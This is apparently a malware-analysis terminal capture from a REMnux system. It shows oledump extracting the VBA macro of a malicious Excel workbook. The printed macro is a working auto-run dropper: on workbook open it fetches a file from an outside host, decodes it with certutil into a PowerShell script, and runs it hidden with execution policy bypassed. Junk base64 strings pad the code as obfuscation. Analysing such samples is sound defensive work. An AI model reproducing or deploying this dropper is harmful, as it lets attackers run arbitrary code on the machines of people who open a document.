 remnux@remnux:~/oledump/xl$ oledump.py -s 3 --vbadecompress vbaProject.bin
Attribute VB_Name = "Module1"
Function genStr(Length As Integer)
Dim chars As Variant
Dim x As Long
Dim str As String
  If Length < 1 Then
    Exit Function
  End If
chars = Array("a", "b", "c", "d", "e", "f", "g", "h", "i", "j", _
  "k", "l", "m", "n", "o", "p", "q", "r", "s", "t", "u", "v", "w", "x", _
  "y", "z", "0", "1", "2", "3", "4", "5", "6", "7", "8", "9", "!", "@", _
  "#", "$", "%", "^", "&", "*", "A", "B", "C", "D", "E", "F", "G", "H", _
  "I", "J", "K", "L", "M", "N", "O", "P", "Q", "R", "S", "T", "U", "V", _
  "W", "X", "Y", "Z")
  For x = 1 To Length
    Randomize
    str = str & chars(Int((UBound(chars) - LBound(chars) + 1) * Rnd + LBound(chars)))
  Next x
  randStr = str
End Function
        Sub Workbook_Open()
            Dim str1: genStr (17)
            Dim xHttp: Set xHttp = CreateObject("Microsoft.XMLHTTP")
            str2 = "wgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWFzLiBEbyB5b3UgbmVlZCBhIG1hbmFnZXI/CgpNdXN0IGdvIGZhc3Rlci4uLiBnbywgZ28sIGdvLCBnbywgZ28hIFRoaXMgdGhpbmcgY29tZXMgZnVsbHkgbG9hZGVkLiBBT
9GTSByYWRpbywgcmVjbGluaW5nIGJ1Y2tldC"
            Dim bStrm: Set bStrm = CreateObject("Adodb.Stream")
            str3 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
            xHttp.Open "GET", "http://srv3.wonderballfinancial.local/abc123.crt", False
            xHttp.Send
            Dim str9: genStr (10)
            With bStrm
            .Type = 1 '//binary
            .Open
            .write xHttp.responseBody
            .savetofile "encd.crt", 2 '//overwrite
            End With
            str5 = "WQgd2l0aCB0aGUgZmF0IGxhZHkhIERyaXZlIHVzIG91dCBvZiBoZXJlISBGb3JnZXQgdGhlIGZhdCBsYWR5ISBZb3UncmUgb2JzZXNzZWQg"
            str6 = "Z2V0IG15IGVzcHJlc3NvIG1hY2hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZWZ2V0IG15IGVzcHJlc3NvIG1hY
hpbmU/IEp1c3QgbXkgbHVjaywgbm8gaWNlLiBZb3UncmUgYSB2ZXJ5IHRhbGVudGVkIHlvdW5nIG1hbiwgd2l0aCB5b3VyIG93biBjbGV2ZXIgdGhvdWdodHMgYW5kIGlkZW"
            Shell ("cmd /c certutil -decode encd.crt run.ps1 & c:\Windows\SysWOW64\WindowsPowerShell\v1.0\powershell.exe -ep bypass -W Hidden .\run.ps1")
        End Sub
remnux@remnux:~/oledump/xl$